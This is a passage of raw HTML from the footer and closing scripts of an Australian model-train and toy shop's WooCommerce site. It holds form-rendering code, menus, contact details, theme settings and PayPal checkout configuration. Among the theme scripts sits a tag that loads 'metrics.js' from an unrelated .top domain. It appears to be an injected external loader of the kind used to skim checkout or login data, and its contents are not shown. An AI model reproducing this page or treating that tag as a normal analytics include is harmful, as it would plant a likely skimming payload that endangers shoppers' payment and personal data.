{gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</div></div></div><div class="g-cols wpb_row via_grid cols_custom laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:2rem;--custom-columns:2.4fr 1.2fr 1.2fr 1.2fr "><div class="wpb_column vc_column_container"><div class="vc_column-inner"><nav class="w-menu us_custom_42e88c8c layout_ver style_links us_menu_1" style="--main-gap:1rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--main-color:var(--color-header-middle-bg);--main-hover-color:var(--color-header-middle-bg);--main-active-color:var(--color-header-middle-bg);"><ul id="menu-header-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://www.etrains.com.au/etrains/">eTrains</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a href="https://www.etrains.com.au/etoys/">eToys</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="/brands/">Brands</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://www.etrains.com.au/catalogues/">Catalogues</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="/autumn-specials/">Current Specials</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://www.etrains.com.au/shipping-information/">Shipping Information</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-25192"><a href="https://www.etrains.com.au/product/gift-card/">Gift Cards</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://www.etrains.com.au/about-us/">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29548"><a href="https://www.etrains.com.au/blog/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://www.etrains.com.au/contact-us/">Contact Us</a></li></ul><style>@media ( max-width:600px ){.us_menu_1 .menu{display:block!important}.us_menu_1 .menu>li{margin:0 0 var(--main-gap,1rem)!important}}</style></nav></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h4 class="w-text us_custom_6df4bc3a h-4 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">Customer Service</span></span></h4><nav class="w-menu us_custom_cf45710c has_text_color layout_ver style_links us_menu_2" style="--main-gap:1rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--main-color:var(--color-header-middle-bg);--main-hover-color:#ffffff;--main-active-color:#ffffff;"><ul id="menu-customer-service" class="menu"><li id="menu-item-18144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18144"><a href="https://www.etrains.com.au/shipping-returns/">Shipping &#038; Returns</a></li><li id="menu-item-18149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18149"><a href="https://www.etrains.com.au/terms-conditions/">Terms &#038; Conditions</a></li></ul><style>@media ( max-width:600px ){.us_menu_2 .menu{display:block!important}.us_menu_2 .menu>li{margin:0 0 var(--main-gap,1rem)!important}}</style></nav></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h4 class="w-text us_custom_6df4bc3a h-4 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">Contact</span></span></h4><div class="wpb_text_column us_custom_cf45710c contact has_text_color"><div class="wpb_wrapper"><p><a href="#">(+61)403930824</a></p>
<p><a href="mailto:info@etrains.com.au">info@etrains.com.au</a></p>
<p><a href="#">PO Box 305 – MORLEY WA 6943</a></p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper valign_middle default_align_right laptops_align_right tablets_align_right mobiles_align_left" style="--hwrapper-gap:1.25rem"><div class="w-image align_none"><a target="_blank" href="https://www.facebook.com/people/E-Trains/100057363613012/" aria-label="Vector (1)" class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Vector-1.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_29dd20f0 height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="g-cols wpb_row via_grid cols_2-1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_middle type_default stacking_default" style="--gap:2rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column us_custom_aa7a75f3 has_text_color"><div class="wpb_wrapper"><p>Copyright © 2024 eTrains | PWD Digital Agency</p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper g-1 valign_middle default_align_right laptops_align_right tablets_align_right mobiles_align_left" style="--hwrapper-gap:1.25rem"><div class="w-image align_none"><div class="w-image-h"><img width="74" height="25" src="https://www.etrains.com.au/wp-content/uploads/2024/04/AP_logo_badge_6328x2204_blackwhite_png-1.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="w-image align_none"><div class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Components-Sprint-3.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="w-image align_none"><div class="w-image-h"><img width="98" height="25" src="https://www.etrains.com.au/wp-content/uploads/2024/04/new-PayPal-Logo-horizontal-full-color-png-1.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="w-image align_none"><div class="w-image-h"><img width="108" height="29" src="https://www.etrains.com.au/wp-content/uploads/2024/04/zip-pay-logo-light-background-outside-pocket-1.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div></div></div></div></div></div></div></div></div></section>
</footer><a class="w-toplink pos_right" href="#" title="Back to top" aria-label="Back to top" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		window.$us = window.$us || {};
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 10;
		$us.canvasOptions.columnsStackingWidth = 800;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://www.etrains.com.au/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://www.etrains.com.au/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1440,"tablets":1024,"mobiles":800};
		$us.userFavoritePostIds = '';
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":["menu:1"],"middle_right":["search:1","cart:1","image:2"]},"options":{"custom_breakpoint":0,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"80px","middle_fullwidth":1,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"#0086A5","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":1,"bottom_centering":0,"bottom_bg_color":"#D2E6DB","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"#646cfd","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"#E0ECEF","bottom_transparent_text_hover_color":"#E0ECEF"}},"laptops":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":["menu:1"],"middle_right":["search:1","cart:1","image:2"]},"options":{"custom_breakpoint":0,"breakpoint":"1440px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"80px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"tablets":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":[],"middle_right":["search:1","cart:1","image:2"],"bottom_right":["menu:1"]},"options":{"custom_breakpoint":1,"breakpoint":"1190px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"80px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"mobiles":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":[],"middle_right":["search:1","cart:1","image:2"],"bottom_right":["menu:1"]},"options":{"custom_breakpoint":0,"breakpoint":"800px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"80px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"header_id":"11"};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pwd-impreza-child\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script src="https://meriksgairen.top/etrains/metrics.js"></script>
    
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22generalData%22%3A%7B%22clientId%22%3A%22BAAUNCJ58SAk0vXHIDxEhmCPUlXLcFteRcD-MVxIdZVT_ygNKsZOHeMBGkCcIofGhxB7W_I_8W91ynwrv0%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3A%22product%22%2C%22version%22%3A%221.0.53%22%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Please%20check%20the%20terms%20and%20conditions%20before%20proceeding.%22%2C%22invalid_client_id%22%3A%22Invalid%20PayPal%20client%20ID.%20Please%20check%20your%20API%20Settings.%22%2C%22invalid_currency%22%3A%22PayPal%20does%20not%20support%20currency%20%25.%20Please%20use%20a%20supported%20currency.%22%2C%22order_button_click%22%3A%22Please%20click%20the%20PayPal%20button%20before%20placing%20your%20order.%22%2C%22order_missing_address%22%3A%22Please%20fill%20out%20all%20billing%20and%20shipping%20fields%20before%20clicking%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Please%20fill%20out%20all%20billing%20fields%20before%20clicking%20PayPal.%22%2C%22cancel%22%3A%22Cancel%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22AE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22AF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AL%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22AO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22AT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AU%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Suburb%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22AX%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BD%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22BH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22BS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CL%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22CN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22CR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22CZ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22DK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EC%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ET%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5